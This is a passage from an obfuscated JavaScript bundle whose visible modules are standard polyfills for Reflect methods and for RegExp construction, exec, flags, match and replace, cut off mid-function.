_0x2f3365=_0x40c765,_0x4825f1=_0x1aabcb[_0x2f3365(0x269)](_0x4ef2cc,_0x1aabcb[_0x2f3365(0x20f)](_0x32463c,_0x249b54),_0x1e9d0c);return!(_0x4825f1&&!_0x4825f1[_0x2f3365(0x56b)])&&delete _0x249b54[_0x1e9d0c];}});},0x1cb3:(_0x323304,_0x3332ca,_0x3d3108)=>{'use strict';var _0x3077a8=_0x4e22a8;var _0x5962d2=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0xba9),_0x306f97=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0x1b5f),_0x582d78=function(_0x5421d2){var _0x3e1821=_0x3077a8;this['_t']=_0x306f97(_0x5421d2),this['_i']=0x0;var _0x9ee3,_0x136f41=this['_k']=[];for(_0x9ee3 in _0x5421d2)_0x136f41[_0x3e1821(0x60c)](_0x9ee3);};_0x3d3108(0x2704)(_0x582d78,_0x1aabcb[_0x3077a8(0x5d1)],function(){var _0x1152b6=_0x3077a8,_0x5c7bf2,_0x5cd940=this,_0x169ffa=_0x5cd940['_k'];do{if(_0x5cd940['_i']>=_0x169ffa[_0x1152b6(0x5e0)])return{'value':void 0x0,'done':!0x0};}while(!((_0x5c7bf2=_0x169ffa[_0x5cd940['_i']++])in _0x5cd940['_t']));return{'value':_0x5c7bf2,'done':!0x1};}),_0x1aabcb[_0x3077a8(0x7d9)](_0x5962d2,_0x5962d2['S'],_0x1aabcb[_0x3077a8(0x93e)],{'enumerate':function(_0x522d66){return new _0x582d78(_0x522d66);}});},0x19e9:(_0x36e83a,_0x122aa7,_0x20aa23)=>{var _0x1f2103=_0x4e22a8,_0x7406f0=_0x1aabcb[_0x1f2103(0x21a)](_0x20aa23,0x21f5),_0x4279f3=_0x1aabcb['HiSNw'](_0x20aa23,0xba9),_0x31ea87=_0x1aabcb['dsHZa'](_0x20aa23,0x1b5f);_0x1aabcb['EjSUU'](_0x4279f3,_0x4279f3['S'],_0x1aabcb[_0x1f2103(0x93e)],{'getOwnPropertyDescriptor':function(_0x75d351,_0x1cc016){return _0x7406f0['f'](_0x31ea87(_0x75d351),_0x1cc016);}});},0x231d:(_0x394b62,_0xfb35a,_0x143256)=>{var _0x4091c7=_0x4e22a8,_0x3472d6=_0x1aabcb[_0x4091c7(0x70c)](_0x143256,0xba9),_0x1d21c7=_0x1aabcb['TsVeh'](_0x143256,0x1d4),_0x21a6d9=_0x1aabcb[_0x4091c7(0xe4)](_0x143256,0x1b5f);_0x1aabcb['yDOzS'](_0x3472d6,_0x3472d6['S'],_0x1aabcb[_0x4091c7(0x93e)],{'getPrototypeOf':function(_0x263e85){var _0x2bab72=_0x4091c7;return _0x1aabcb[_0x2bab72(0x70c)](_0x1d21c7,_0x21a6d9(_0x263e85));}});},0xbe9:(_0x3d6c3d,_0x496bbc,_0x39c697)=>{var _0x44b08a=_0x4e22a8,_0x2b4f68={'YXmrP':function(_0x52ea64,_0x4450ec){return _0x52ea64<_0x4450ec;},'RlPJc':function(_0x11a353,_0x41c4f0){var _0xefead9=a0_0x5111;return _0x1aabcb[_0xefead9(0x890)](_0x11a353,_0x41c4f0);},'BaqIU':function(_0x3d072d,_0x28aad7){var _0x4664a7=a0_0x5111;return _0x1aabcb[_0x4664a7(0xcb)](_0x3d072d,_0x28aad7);},'KfxEL':function(_0x5ef1bd,_0x39ffdb,_0x2b35aa){var _0x2323be=a0_0x5111;return _0x1aabcb[_0x2323be(0x3db)](_0x5ef1bd,_0x39ffdb,_0x2b35aa);},'DlkIk':_0x1aabcb[_0x44b08a(0x215)],'hmiAz':function(_0x554faa,_0x19d34f){var _0x361619=_0x44b08a;return _0x1aabcb[_0x361619(0x7e0)](_0x554faa,_0x19d34f);}},_0x306143=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x21f5),_0x2eb91d=_0x39c697(0x1d4),_0x213bb9=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x23dd),_0x551fb3=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0xba9),_0x74c058=_0x1aabcb[_0x44b08a(0x59b)](_0x39c697,0x14a6),_0x45c49f=_0x39c697(0x1b5f);_0x551fb3(_0x551fb3['S'],_0x1aabcb['AjymM'],{'get':function _0x5a8318(_0x149068,_0x8dc324){var _0x3454a5=_0x44b08a,_0x246ba1,_0x565118,_0x5afaba=_0x2b4f68[_0x3454a5(0x64f)](arguments[_0x3454a5(0x5e0)],0x3)?_0x149068:arguments[0x2];return _0x2b4f68['RlPJc'](_0x2b4f68[_0x3454a5(0x51e)](_0x45c49f,_0x149068),_0x5afaba)?_0x149068[_0x8dc324]:(_0x246ba1=_0x306143['f'](_0x149068,_0x8dc324))?_0x2b4f68['KfxEL'](_0x213bb9,_0x246ba1,_0x2b4f68[_0x3454a5(0x40c)])?_0x246ba1['value']:void 0x0!==_0x246ba1[_0x3454a5(0x5a0)]?_0x246ba1[_0x3454a5(0x5a0)][_0x3454a5(0x829)](_0x5afaba):void 0x0:_0x74c058(_0x565118=_0x2b4f68[_0x3454a5(0x899)](_0x2eb91d,_0x149068))?_0x5a8318(_0x565118,_0x8dc324,_0x5afaba):void 0x0;}});},0x204e:(_0x57b2c3,_0x56d37e,_0x4a8074)=>{var _0x1bdd81=_0x4e22a8,_0x1ec7d8={'GFfPa':function(_0x599555,_0x232b3d){return _0x1aabcb['kXarX'](_0x599555,_0x232b3d);}},_0x7bda62=_0x1aabcb[_0x1bdd81(0x59b)](_0x4a8074,0xba9);_0x1aabcb['WiSej'](_0x7bda62,_0x7bda62['S'],_0x1bdd81(0x244),{'has':function(_0x506650,_0x18116f){var _0x2854fb=_0x1bdd81;return _0x1ec7d8[_0x2854fb(0x471)](_0x18116f,_0x506650);}});},0x119e:(_0x282f9f,_0x5ecb2c,_0x5e442e)=>{var _0x5aed14=_0x4e22a8,_0x420c08=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0xba9),_0x98fe4d=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0x1b5f),_0x37f742=Object[_0x5aed14(0x8d9)];_0x1aabcb['PvdXE'](_0x420c08,_0x420c08['S'],_0x5aed14(0x244),{'isExtensible':function(_0x1bb097){var _0x21eec5=_0x5aed14;return _0x1aabcb[_0x21eec5(0x6db)](_0x98fe4d,_0x1bb097),!_0x37f742||_0x1aabcb[_0x21eec5(0x6db)](_0x37f742,_0x1bb097);}});},0xf90:(_0x8798d1,_0x5354d4,_0x3eb749)=>{var _0x42be81=_0x4e22a8,_0x1c93a8=_0x3eb749(0xba9);_0x1aabcb[_0x42be81(0x592)](_0x1c93a8,_0x1c93a8['S'],_0x1aabcb[_0x42be81(0x93e)],{'ownKeys':_0x1aabcb[_0x42be81(0x60b)](_0x3eb749,0x1ddb)});},0x1689:(_0x3c1648,_0x1d9457,_0x353430)=>{var _0x4d75d2=_0x4e22a8,_0xfd552d=_0x1aabcb['SlsiD'](_0x353430,0xba9),_0x36d763=_0x1aabcb[_0x4d75d2(0x4cc)](_0x353430,0x1b5f),_0x13a987=Object[_0x4d75d2(0x61e)];_0x1aabcb[_0x4d75d2(0x715)](_0xfd552d,_0xfd552d['S'],_0x1aabcb[_0x4d75d2(0x93e)],{'preventExtensions':function(_0x3a064b){_0x1aabcb['nzcaV'](_0x36d763,_0x3a064b);try{return _0x13a987&&_0x13a987(_0x3a064b),!0x0;}catch(_0x7363d3){return!0x1;}}});},0x177e:(_0x1f46ac,_0x16a9bf,_0x153303)=>{var _0x5777d2=_0x4e22a8,_0x1b31ce=_0x1aabcb['HCgwG'](_0x153303,0xba9),_0x855ff0=_0x1aabcb[_0x5777d2(0x1b0)](_0x153303,0x1ccf);_0x855ff0&&_0x1aabcb[_0x5777d2(0x872)](_0x1b31ce,_0x1b31ce['S'],_0x1aabcb[_0x5777d2(0x93e)],{'setPrototypeOf':function(_0x6a4dcd,_0x4f318f){var _0x4d1c32=_0x5777d2;_0x855ff0[_0x4d1c32(0x7d6)](_0x6a4dcd,_0x4f318f);try{return _0x855ff0[_0x4d1c32(0x3ac)](_0x6a4dcd,_0x4f318f),!0x0;}catch(_0xe83459){return!0x1;}}});},0x37:(_0x35ea3f,_0x5f5bd2,_0x5331bd)=>{var _0x55ce37=_0x4e22a8,_0x43ecfa=_0x1aabcb[_0x55ce37(0x459)](_0x5331bd,0x243b),_0x3d0e4a=_0x1aabcb['TqBsJ'](_0x5331bd,0x21f5),_0x1dbdd8=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x1d4),_0x3e69a7=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x23dd),_0x10fb6b=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0xba9),_0x383924=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x2a9),_0x5b204d=_0x5331bd(0x1b5f),_0x1c9a1e=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x14a6);_0x1aabcb[_0x55ce37(0x872)](_0x10fb6b,_0x10fb6b['S'],_0x1aabcb[_0x55ce37(0x93e)],{'set':function _0x4c23f1(_0x208824,_0x9e9f9a,_0x50b7ff){var _0x2d355d=_0x55ce37,_0x263315,_0x428242,_0x4ac46a=_0x1aabcb[_0x2d355d(0x641)](arguments[_0x2d355d(0x5e0)],0x4)?_0x208824:arguments[0x3],_0x5a78dd=_0x3d0e4a['f'](_0x1aabcb[_0x2d355d(0x1b0)](_0x5b204d,_0x208824),_0x9e9f9a);if(!_0x5a78dd){if(_0x1aabcb[_0x2d355d(0x669)](_0x1c9a1e,_0x428242=_0x1aabcb['Rgytw'](_0x1dbdd8,_0x208824)))return _0x1aabcb[_0x2d355d(0x8fd)](_0x4c23f1,_0x428242,_0x9e9f9a,_0x50b7ff,_0x4ac46a);_0x5a78dd=_0x1aabcb[_0x2d355d(0x58b)](_0x383924,0x0);}if(_0x1aabcb[_0x2d355d(0x3db)](_0x3e69a7,_0x5a78dd,_0x2d355d(0xc4))){if(_0x1aabcb[_0x2d355d(0x1ed)](!0x1,_0x5a78dd[_0x2d355d(0x2ac)])||!_0x1aabcb[_0x2d355d(0x58b)](_0x1c9a1e,_0x4ac46a))return!0x1;if(_0x263315=_0x3d0e4a['f'](_0x4ac46a,_0x9e9f9a)){if(_0x263315[_0x2d355d(0x5a0)]||_0x263315[_0x2d355d(0x3ac)]||_0x1aabcb[_0x2d355d(0xd4)](!0x1,_0x263315['writable']))return!0x1;_0x263315[_0x2d355d(0xc4)]=_0x50b7ff,_0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x263315);}else _0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x1aabcb[_0x2d355d(0x3db)](_0x383924,0x0,_0x50b7ff));return!0x0;}return _0x1aabcb[_0x2d355d(0x922)](void 0x0,_0x5a78dd[_0x2d355d(0x3ac)])&&(_0x5a78dd[_0x2d355d(0x3ac)]['call'](_0x4ac46a,_0x50b7ff),!0x0);}});},0xf6a:(_0x492c2b,_0x18c404,_0x555cbc)=>{var _0x57c31e=_0x4e22a8,_0x14ee64={'sMKOc':function(_0x147407,_0x26faff){return _0x147407 instanceof _0x26faff;},'hOCWY':function(_0x3f3af3,_0x3b3cce){var _0x50b172=a0_0x5111;return _0x1aabcb[_0x50b172(0x4b5)](_0x3f3af3,_0x3b3cce);},'ixXLq':function(_0x452e86,_0x4245c8){var _0x473def=a0_0x5111;return _0x1aabcb[_0x473def(0x5df)](_0x452e86,_0x4245c8);},'oumGF':function(_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf){return _0x1aabcb['QdUZE'](_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf);},'CNgvf':function(_0x3f58f0,_0x542d7f){var _0x41ffa8=a0_0x5111;return _0x1aabcb[_0x41ffa8(0x1b3)](_0x3f58f0,_0x542d7f);},'lbRIj':function(_0x48db6e,_0x3ff408,_0x2a2dac){return _0x48db6e(_0x3ff408,_0x2a2dac);},'XtckG':function(_0x3b6b58,_0x5395cf){var _0x4f06d9=a0_0x5111;return _0x1aabcb[_0x4f06d9(0xa6)](_0x3b6b58,_0x5395cf);}},_0x909081=_0x1aabcb['TLyzS'](_0x555cbc,0xee8),_0x41d4e9=_0x1aabcb[_0x57c31e(0x659)](_0x555cbc,0x10a),_0x5ae4cd=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x243b)['f'],_0x4f9b2d=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x268)['f'],_0x109dcf=_0x555cbc(0x14f4),_0x1263cb=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0xc92),_0x20b860=_0x909081[_0x57c31e(0x578)],_0x55517e=_0x20b860,_0x26af6c=_0x20b860['prototype'],_0x5c382d=/a/g,_0x1b7063=/a/g,_0x14d567=_0x1aabcb[_0x57c31e(0x922)](new _0x20b860(_0x5c382d),_0x5c382d);if(_0x555cbc(0x1b91)&&(!_0x14d567||_0x555cbc(0x109d)(function(){var _0x11b2c1=_0x57c31e;return _0x1b7063[_0x1aabcb['hOgNu'](_0x555cbc,0x18aa)(_0x1aabcb['BmHva'])]=!0x1,_0x1aabcb[_0x11b2c1(0x393)](_0x20b860(_0x5c382d),_0x5c382d)||_0x1aabcb[_0x11b2c1(0x20e)](_0x1aabcb['hOgNu'](_0x20b860,_0x1b7063),_0x1b7063)||_0x11b2c1(0x233)!=_0x1aabcb[_0x11b2c1(0x129)](_0x20b860,_0x5c382d,'i');}))){_0x20b860=function(_0x32befa,_0x5b86dd){var _0x5a8745=_0x57c31e,_0x2cbdae=_0x14ee64[_0x5a8745(0x1d0)](this,_0x20b860),_0x4baf0d=_0x14ee64['hOCWY'](_0x109dcf,_0x32befa),_0xef5490=_0x14ee64[_0x5a8745(0x467)](void 0x0,_0x5b86dd);return!_0x2cbdae&&_0x4baf0d&&_0x14ee64['ixXLq'](_0x32befa[_0x5a8745(0x80c)],_0x20b860)&&_0xef5490?_0x32befa:_0x14ee64[_0x5a8745(0x1ca)](_0x41d4e9,_0x14d567?new _0x55517e(_0x14ee64[_0x5a8745(0x4e6)](_0x4baf0d,!_0xef5490)?_0x32befa['source']:_0x32befa,_0x5b86dd):_0x14ee64[_0x5a8745(0x915)](_0x55517e,(_0x4baf0d=_0x14ee64[_0x5a8745(0x234)](_0x32befa,_0x20b860))?_0x32befa[_0x5a8745(0x3fc)]:_0x32befa,_0x4baf0d&&_0xef5490?_0x1263cb['call'](_0x32befa):_0x5b86dd),_0x2cbdae?this:_0x26af6c,_0x20b860);};for(var _0x586d41=function(_0x556c70){var _0xc77f11=_0x57c31e;_0x1aabcb[_0xc77f11(0x31d)](_0x556c70,_0x20b860)||_0x1aabcb[_0xc77f11(0x888)](_0x5ae4cd,_0x20b860,_0x556c70,{'configurable':!0x0,'get':function(){return _0x55517e[_0x556c70];},'set':function(_0x1b4c4f){_0x55517e[_0x556c70]=_0x1b4c4f;}});},_0x1b47a2=_0x1aabcb[_0x57c31e(0x68f)](_0x4f9b2d,_0x55517e),_0x37c312=0x0;_0x1aabcb[_0x57c31e(0x798)](_0x1b47a2['length'],_0x37c312);)_0x1aabcb['CrkTA'](_0x586d41,_0x1b47a2[_0x37c312++]);_0x26af6c[_0x57c31e(0x80c)]=_0x20b860,_0x20b860[_0x57c31e(0x594)]=_0x26af6c,_0x1aabcb['CrkTA'](_0x555cbc,0x1c42)(_0x909081,_0x1aabcb[_0x57c31e(0x698)],_0x20b860);}_0x555cbc(0xb9e)(_0x57c31e(0x578));},0x204d:(_0x250c4c,_0xfe02f2,_0x2daf27)=>{'use strict';var _0x8d8566=_0x4e22a8;var _0x1e7086=_0x2daf27(0x48d);_0x1aabcb[_0x8d8566(0x41b)](_0x2daf27,0xba9)({'target':_0x1aabcb[_0x8d8566(0x698)],'proto':!0x0,'forced':_0x1aabcb[_0x8d8566(0x6e6)](_0x1e7086,/./['exec'])},{'exec':_0x1e7086});},0x1a76:(_0x192955,_0x4b6c6e,_0x2a8b5d)=>{var _0x47e987=_0x4e22a8;_0x1aabcb[_0x47e987(0x67e)](_0x2a8b5d,0x1b91)&&_0x1aabcb[_0x47e987(0x969)]('g',/./g['flags'])&&_0x1aabcb[_0x47e987(0x928)](_0x2a8b5d,0x243b)['f'](RegExp[_0x47e987(0x594)],'flags',{'configurable':!0x0,'get':_0x2a8b5d(0xc92)});},0x5ba:(_0x1f3ba2,_0x55c593,_0x3f9442)=>{'use strict';var _0x1e9be3=_0x4e22a8,_0x1762bc={'CvzQd':function(_0x1e2f54,_0x3f9990){return _0x1aabcb['cVUUN'](_0x1e2f54,_0x3f9990);},'aZmzF':function(_0x2f810f,_0x52898e){return _0x1aabcb['ktnBn'](_0x2f810f,_0x52898e);},'QixQS':function(_0x5b473c,_0xd92f6){var _0x50da8e=a0_0x5111;return _0x1aabcb[_0x50da8e(0x6e6)](_0x5b473c,_0xd92f6);},'odvQC':_0x1aabcb[_0x1e9be3(0x5c4)],'DXKLA':function(_0x4cf2af,_0xfffb5f,_0x5cadc1){var _0xc7d24e=_0x1e9be3;return _0x1aabcb[_0xc7d24e(0x129)](_0x4cf2af,_0xfffb5f,_0x5cadc1);},'LAzcV':function(_0x4333b3,_0x1f75b1){var _0x126569=_0x1e9be3;return _0x1aabcb[_0x126569(0x928)](_0x4333b3,_0x1f75b1);},'EjzwV':function(_0x1e6a49,_0x27c7e3){var _0x48eb4a=_0x1e9be3;return _0x1aabcb[_0x48eb4a(0x8c7)](_0x1e6a49,_0x27c7e3);},'PbIpQ':function(_0x255d34,_0x33818f){return _0x1aabcb['lidRt'](_0x255d34,_0x33818f);},'giMOp':function(_0x287508,_0x4dd831,_0x1e0289){var _0x5e7ca9=_0x1e9be3;return _0x1aabcb[_0x5e7ca9(0x558)](_0x287508,_0x4dd831,_0x1e0289);},'OsHmP':function(_0x32f000,_0x48fd43){return _0x1aabcb['BmfDC'](_0x32f000,_0x48fd43);},'LPCCy':function(_0xd524dd,_0x21a6ec,_0x5eefaa,_0x54c696){return _0xd524dd(_0x21a6ec,_0x5eefaa,_0x54c696);},'gyNtM':function(_0x1b5015,_0x2a45fe){return _0x1aabcb['aWgzF'](_0x1b5015,_0x2a45fe);},'zbUEE':function(_0x6ac0b,_0x2b57d7,_0x8c8d6c,_0x311c3c){return _0x6ac0b(_0x2b57d7,_0x8c8d6c,_0x311c3c);}};var _0x5cb1c6=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x1b5f),_0x3abf2f=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x36b),_0x48983e=_0x1aabcb['ohegs'](_0x3f9442,0x1a89),_0x50c6aa=_0x1aabcb[_0x1e9be3(0x26d)](_0x3f9442,0x1e6b);_0x1aabcb[_0x1e9be3(0x237)](_0x3f9442,0x1f92)(_0x1aabcb[_0x1e9be3(0x679)],0x1,function(_0x46935b,_0x5f2bed,_0x309466,_0x59bb94){return[function(_0x4c98e4){var _0x241161=a0_0x5111,_0x5a25a9=_0x1762bc[_0x241161(0x803)](_0x46935b,this),_0x345a0c=_0x1762bc[_0x241161(0x3b6)](null,_0x4c98e4)?void 0x0:_0x4c98e4[_0x5f2bed];return _0x1762bc['QixQS'](void 0x0,_0x345a0c)?_0x345a0c[_0x241161(0x829)](_0x4c98e4,_0x5a25a9):new RegExp(_0x4c98e4)[_0x5f2bed](String(_0x5a25a9));},function(_0x52c85a){var _0x165032=a0_0x5111,_0x3fc7c3=_0x1762bc[_0x165032(0x568)][_0x165032(0x7cb)]('|'),_0x4eef9c=0x0;while(!![]){switch(_0x3fc7c3[_0x4eef9c++]){case'0':_0x3b169b[_0x165032(0x3ad)]=0x0;continue;case'1':if(_0x588d65[_0x165032(0x7ae)])return _0x588d65[_0x165032(0xc4)];continue;case'2':if(!_0x3b169b['global'])return _0x1762bc[_0x165032(0x5d0)](_0x50c6aa,_0x3b169b,_0xda4aaf);continue;case'3':var _0x3b169b=_0x1762bc[_0x165032(0x73e)](_0x5cb1c6,_0x52c85a),_0xda4aaf=_0x1762bc[_0x165032(0x96b)](String,this);continue;case'4':for(var _0x5c70d4,_0x2369f9=[],_0x431fe2=0x0;_0x1762bc['PbIpQ'](null,_0x5c70d4=_0x1762bc[_0x165032(0x355)](_0x50c6aa,_0x3b169b,_0xda4aaf));){var _0x1e2654=_0x1762bc[_0x165032(0x96b)](String,_0x5c70d4[0x0]);_0x2369f9[_0x431fe2]=_0x1e2654,_0x1762bc[_0x165032(0x246)]('',_0x1e2654)&&(_0x3b169b[_0x165032(0x3ad)]=_0x1762bc['LPCCy'](_0x48983e,_0xda4aaf,_0x1762bc[_0x165032(0x6d6)](_0x3abf2f,_0x3b169b[_0x165032(0x3ad)]),_0x5b341a)),_0x431fe2++;}continue;case'5':return _0x1762bc[_0x165032(0x246)](0x0,_0x431fe2)?null:_0x2369f9;case'6':var _0x5b341a=_0x3b169b[_0x165032(0xab)];continue;case'7':var _0x588d65=_0x1762bc['zbUEE'](_0x59bb94,_0x309466,_0x52c85a,this);continue;}break;}}];});},0x248d:(_0x2a4310,_0x256455,_0x24d82a)=>{'use strict';var _0x3ad170=_0x4e22a8,_0x1f0491={'nUsKL':function(_0x54f132,_0x375ade){var _0x469c97=a0_0x5111;return _0x1aabcb[_0x469c97(0x237)](_0x54f132,_0x375ade);},'DkYpa':function(_0x3edfb4,_0x1465cd){var _0x43c9f4=a0_0x5111;return _0x1aabcb[_0x43c9f4(0x761)](_0x3edfb4,_0x1465cd);},'cqgBe':function(_0x2ff55f,_0x27c780){return _0x1aabcb['TtWnW'](_0x2ff55f,_0x27c780);},'xPIeU':function(_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460){var _0x4955a9=a0_0x5111;return _0x1aabcb[_0x4955a9(0x209)](_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460);},'sdkvt':function(_0x39cf34,_0x14ea3f){var _0x815b65=a0_0x5111;return _0x1aabcb[_0x815b65(0x6fe)](_0x39cf34,_0x14ea3f);},'qhTjL':function(_0x50b660,_0x2c9b10){return _0x50b660==_0x2c9b10;},'gFnZY':_0x1aabcb[_0x3ad170(0x5c8)],'ikqjg':function(_0x1f001b,_0x4cd82d){var _0x7a5174=_0x3ad170;return _0x1aabcb[_0x7a5174(0x6fe)](_0x1f001b,_0x4cd82d);},'iEpkw':function(_0x22ffd5,_0x3a163f,_0x41f2a6){var _0x5369b4=_0x3ad170;return _0x1aabcb[_0x5369b4(0xb5)](_0x22ffd5,_0x3a163f,_0x41f2a6);},'CpCMV':function(_0x381142,_0x533a61){return _0x1aabcb['BmfDC'](_0x381142,_0x533a61);},'ynYzE':function(_0x22ebb2,_0x3b29d2){var _0x2ba1fc=_0x3ad170;return _0x1aabcb[_0x2ba1fc(0x21e)](_0x22ebb2,_0x3b29d2);},'wPSQi':function(_0x2ded3c,_0x29d48a){var _0x3d2f7c=_0x3ad170;return _0x1aabcb[_0x3d2f7c(0x6fe)](_0x2ded3c,_0x29d48a);},'EkxDV':function(_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df){var _0x563145=_0x3ad170;return _0x1aabcb[_0x563145(0x370)](_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df);},'aecOe':function(_0x4c945b,_0x477c6f){return _0x4c945b<_0x477c6f;},'UrnSW':_0x3ad170(0x776),'YSfGa':function(_0xce464d,_0x651b7f){return _0xce464d!==_0x651b7f;},'yYilU':function(_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb){var _0x3f8e72=_0x3ad170;return _0x1aabcb[_0x3f8e72(0x4ed)](_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb);},'vyTMW':function(_0x2978b6,_0x3e8621){var _0x1e84f3=_0x3ad170;return _0x1aabcb[_0x1e84f3(0x641)](_0x2978b6,_0x3e8621);},'ryGTa':function(_0x3ddf25,_0x563325){return _0x3ddf25(_0x563325);},'WWfWf':function(_0x2ca20a,_0xa31803){var _0x1c1d0e=_0x3ad170;return _0x1aabcb[_0x1c1d0e(0x81f)](_0x2ca20a,_0xa31803);},'cPbOH':function(_0x2134ae,_0x1f64e4){var _0x484124=_0x3ad170;return _0x1aabcb[_0x484124(0x6bf)](_0x2134ae,_0x1f64e4);},'zKsNJ':function(_0x4ce546,_0x2db94e){return _0x1aabcb['FPVKS'](_0x4ce546,_0x2db94e);},'IhToh':function(_0x5db9aa,_0x316699){var _0x237dee=_0x3ad170;return _0x1aabcb[_0x237dee(0x21e)](_0x5db9aa,_0x316699);},'FRfQO':function(_0x4524ae,_0x182793){return _0x4524ae<=_0x182793;}};var _0x354fc5=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1b5f),_0x458a5b=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1fc),_0x564fe7=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x36b),_0x28c8d3=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x5bb),_0x36af11=_0x1aabcb['Wvwex'](_0x24d82a,0x1a89),_0x3593f0=_0x1aabcb['oXQbm'](_0x24d82a,0x1e6b),_0x1f39f3=Math[_0x3ad170(0x6f5)],_0x3a7592=Math[_0x3ad170(0x90a)],_0x2f9e96=Math[_0x3ad170(0x3aa)],_0x854ff8=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x2e3daf=/\$([$&`']|\d\d?)/g;_0x1aabcb[_0x3ad170(0x37b)](_0x24d82a,0x1f92)(_0x1aabcb[_0x3ad170(0x538)],0x2,function(_0x35611c,_0x139a68,_0x378e2d,_0x3f842){var _0x412445={'fFRcA':function(_0x216539,_0x4b7fb9){return _0x216539>_0x4b7fb9;},'jskcw':function(_0x5e0983,_0x553a90){var _0x46a441=a0_0x5111;return _0x1f0491[_0x46a441(0x3cd)](_0x5e0983,_0x553a90);},'iEBrw':function(_0x2839c8,_0x8ec8da){return _0x2839c8/_0x8ec8da;},'XqkKl':function(_0x16766b,_0x192fcb){return _0x1f0491['IhToh'](_0x16766b,_0x192fcb);},'pDCoj':function(_0x229abc,_0x535130){return _0x1f0491['FRfQO'](_0x229abc,_0x535130);},'bAEbR':function(_0x4a0bbe,_0x595bd6){var _0x280ee9=a0_0x5111;return _0x1f0491[_0x280ee9(0x4b9)](_0x4a0bbe,_0x595bd6);},'Xphyf':function(_0x515c84,_0x4de802){return _0x515c84-_0x4de802;},'ZhfLN':function(_0x5821c3,_0x16610f){return _0x5821c3!==_0x16610f;}};return[function(_0x3ddb27,_0x44b07b){var _0x223d10=a0_0x5111,_0xe87a60=_0x1f0491[_0x223d10(0x5cb)](_0x35611c,this),_0x266e20=_0x1f0491['DkYpa'](null,_0x3ddb27)?void 0x0:_0x3ddb27[_0x139a68];return _0x1f0491[_0x223d10(0x92f)](void 0x0,_0x266e20)?_0x266e20[_0x223d10(0x829)](_0x3ddb27,_0xe87a60,_0x44b07b):_0x378e2d[_0x223d10(0x829)](_0x1f0491[_0x223d10(0x5cb)](String,_0xe87a60),_0x3ddb27,_0x44b07b);},function(_0x5a9a86,_0x2cbe83){var _0x4491df=a0_0x5111,_0x4e7a18=_0x1f0491[_0x4491df(0x6ab)](_0x3f842,_0x378e2d,_0x5a9a86,this,_0x2cbe83);if(_0x4e7a18[_0x4491df(0x7ae)])return _0x4e7a18[_0x4491df(0xc4)];var _0x34b537=_0x1f0491[_0x4491df(0x5cb)](_0x354fc5,_0x5a9a86),_0x3d0bce=_0x1f0491[_0x4491df(0x95c)](String,this),_0x5eae71=_0x1f0491[_0x4491df(0xb4)](_0x1f0491[_0x4491df(0xaf)],typeof _0x2cbe83);_0x5eae71||(_0x2cbe83=_0x1f0491['ikqjg'](String,_0x2cbe83));var _0x15712d=_0x34b537['global'];if(_0x15712d){var _0x4bbf87=_0x34b537[_0x4491df(0xab)];_0x34b537[_0x4491df(0x3ad)]=0x0;}for(var _0x5324c3=[];;){var _0x12d369=_0x1f0491[_0x4491df(0x904)](_0x3593f0,_0x34b537,_0x3d0bce);if(_0x1f0491[_0x4491df(0x2f6)](null,_0x12d369))break;if(_0x5324c3[_0x4491df(0x60c)](_0x12d369),!_0x15712d)break;_0x1f0491['ynYzE']('',_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]))&&(_0x34b537[_0x4491df(0x3ad)]=_0x1f0491['EkxDV'](_0x36af11,_0x3d0bce,_0x1f0491[_0x4491df(0x179)](_0x564fe7,_0x34b537[_0x4491df(0x3ad)]),_0x4bbf87));}for(var _0x47b681,_0x48f6a9='',_0x4e6dae=0x0,_0x4d375e=0x0;_0x1f0491['aecOe'](_0x4d375e,_0x5324c3['length']);_0x4d375e++){var _0x4af7fb=_0x1f0491[_0x4491df(0x77b)][_0x4491df(0x7cb)]('|'),_0x2ae942=0x0;while(!![]){switch(_0x4af7fb[_0x2ae942++]){case'0':var _0xf01d05=_0x12d369[_0x4491df(0x6a5)];continue;case'1':if(_0x5eae71){var _0x2a03e5=[_0x21a768][_0x4491df(0x607)](_0x2e66cd,_0x2674b5,_0x3d0bce);_0x1f0491[_0x4491df(0x276)](void 0x0,_0xf01d05)&&_0x2a03e5[_0x4491df(0x60c)](_0xf01d05);var _0x5ef576=_0x1f0491[_0x4491df(0x179)](String,_0x2cbe83[_0x4491df(0x2e1)](void 0x0,_0x2a03e5));}else _0x5ef576=_0x1f0491[_0x4491df(0x1a5)](_0x8dd25,_0x21a768,_0x3d0bce,_0x2674b5,_0x2e66cd,_0xf01d05,_0x2cbe83);continue;case'2':for(var 